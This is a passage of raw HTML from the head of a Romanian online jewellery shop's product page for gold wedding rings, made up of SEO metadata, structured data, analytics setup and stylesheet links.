

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/
body_size: 30530
content:
<!DOCTYPE html><html lang="ro-RO"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.eleganceshop.ro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'RON';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;</script> <title>Verighete aur roz și galben D055RG - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur</title><link rel="canonical" href="https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" /><meta property="og:locale" content="ro_RO" /><meta property="og:type" content="article" /><meta property="og:title" content="Verighete aur roz și galben D055RG - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="og:description" content="Dragostea voastra merita sa fie simbolizata printr-o pereche de verighete elegante, cu un design clasic cu patina periata, dintr-o combinaţie" /><meta property="og:url" content="https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" /><meta property="og:site_name" content="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur" /><meta property="article:publisher" content="https://www.facebook.com/eleganceromania/" /><meta property="article:modified_time" content="2026-01-13T18:28:57+00:00" /><meta property="og:image" content="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Timp estimat pentru citire" /><meta name="twitter:data1" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/","url":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/","name":"Verighete aur roz și galben D055RG - Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","isPartOf":{"@id":"https://www.eleganceshop.ro/#website"},"primaryImageOfPage":{"@id":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/#primaryimage"},"image":{"@id":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/#primaryimage"},"thumbnailUrl":"https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg","datePublished":"2019-03-29T09:47:47+00:00","dateModified":"2026-01-13T18:28:57+00:00","breadcrumb":{"@id":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/#primaryimage","url":"https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2019/03/D055Roz-Aur.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.eleganceshop.ro/"},{"@type":"ListItem","position":2,"name":"Magazin","item":"https://www.eleganceshop.ro/magazin/"},{"@type":"ListItem","position":3,"name":"Verighete aur roz și galben D055RG"}]},{"@type":"WebSite","@id":"https://www.eleganceshop.ro/#website","url":"https://www.eleganceshop.ro/","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","description":"- Inele, Bratari, Cercei Aur 14k","publisher":{"@id":"https://www.eleganceshop.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eleganceshop.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.eleganceshop.ro/#organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https://www.eleganceshop.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.eleganceshop.ro/#/schema/logo/image/","url":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","contentUrl":"https://www.eleganceshop.ro/wp-content/uploads/2023/04/E-LogoAsset-62ELEGANCE-.png","width":1476,"height":355,"caption":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur"},"image":{"@id":"https://www.eleganceshop.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eleganceromania/","https://www.instagram.com/eleganceshop.ro/"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux" href="https://www.eleganceshop.ro/feed/" /><link rel="alternate" type="application/rss+xml" title="Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Flux comentarii" href="https://www.eleganceshop.ro/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Flux comentarii Bijuterii aur Elegance, Cercei, Inele, Bratari Aur &raquo; Verighete aur roz și galben D055RG" href="https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/feed/" /> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <link data-optimized="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='tbi_checkout_frontend-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/141d06f7c8046dc6b9a48439e04ca9b2.css?ver=ca9b2' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link data-optimized="1" rel='stylesheet' id='custom-css-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3c6bf4e1a04870c5a32cb723a07a1a70.css?ver=a1a70' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9f9c8968fbaae0b103b7b5a89db379c0.css?ver=379c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6ac3f4b14bf43ca546a6cb63c66d24d7.css?ver=d24d7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ed86af7072650c33c8798e90b8c1989.css?ver=c1989' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-style-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/82494611f3b8813a2b7842bc8295fb67.css?ver=5fb67' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5581fcffd2dafbe4b1a5f29b41525706.css?ver=25706' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-revolution-slider-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/34c6511499fb99dfd6674bc487c6e1fd.css?ver=6e1fd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ebcbdcf863b6503ff6f8731cd05616ae.css?ver=616ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c0a8d40e390e7cebce639ca0c9b67051.css?ver=67051' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-int-wordfence-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/64f5c79bd94c3a45e1f79fd268e504de.css?ver=504de' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4e3afdd1c9ba2e98343c11b9c8e99ff7.css?ver=99ff7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/02cda6a168a135435f108d771ad35fb2.css?ver=35fb2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/893969574dd5e24f93f9f77134dd643b.css?ver=d643b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cbdf496940a9fe2c009c3cc48910d781.css?ver=0d781' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e0a245b4abf5a0617fe2f7a64934989c.css?ver=4989c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9913089f4977a11b225048495fa4e96d.css?ver=4e96d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1eead9ab2c612a90c9adbc063c8f5c32.css?ver=f5c32' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wp-blocks-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ada66e543c1c0f59d8171a2593f86e4e.css?ver=86e4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9674e017afddd5e470f196d300f8674.css?ver=f8674' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-tools-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cd2f10671bda7f466677b0d192bb9b4.css?ver=bb9b4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-elements-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7ee7fb2e3cef1d623c18b132c129322b.css?ver=9322b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-social-icons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e9c073199e3e9a49c5c92de9d4855f62.css?ver=55f62' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2e171877080ded4c123409743a9437c0.css?ver=437c0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/1727670ea701d7d81517956ec386d828.css?ver=6d828' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea92a95d51ec7f139d106410e8b3b8fe.css?ver=3b8fe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-side-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/6da2850dcc633ada8446437d0b42d112.css?ver=2d112' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/cdcfd4b9adbcc7d05c0d31a6d1186d02.css?ver=86d02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-list-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca1ba2bf83b04fbf9f46c11842a3818c.css?ver=3818c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/2ed37f2add7f2c44bb3b2016017f2eb9.css?ver=f2eb9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-page-title-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5f0646f665ba0794cf13a7282d968ece.css?ver=68ece' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/fe403d5833f1eb2f096e3428a7ef8575.css?ver=f8575' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ca3452ff0636d84050abccf82d68e25f.css?ver=8e25f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4804d06bae4c0c295a53ad80c55c8db3.css?ver=c8db3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/393993eeb6edc9342f3f09b461e3ac90.css?ver=3ac90' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-photoswipe-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5ddf2a74e58b8ef2c415dc807793b1dd.css?ver=3b1dd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5e22a57e58afea4f1df968d1fd27db66.css?ver=7db66' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/b7dfa23b180d29a11803bd774acf8a55.css?ver=f8a55' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e7247c46e4252bf143eb1d9c6d56d10f.css?ver=6d10f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/035ee234a209b982c5bae06fe082305a.css?ver=2305a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/77cbb7d5ff9259940b5f8086bf66ce02.css?ver=6ce02' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9a826c131255c3494c2c62d3677a9033.css?ver=a9033' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/608a8f3d4713622c2060f4fe7f64f45f.css?ver=4f45f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3cb67a4add9081d6d3e5421f18035675.css?ver=35675' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/46e6428850a9037987d3470ff6e5d669.css?ver=5d669' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c526ade39116328a576d941d863dac30.css?ver=dac30' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/0d63a08d650867a07fd99a5baabdb394.css?ver=db394' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-product-loop-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/e385a7ef5dba6810b2f6f896505e05fa.css?ver=e05fa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' 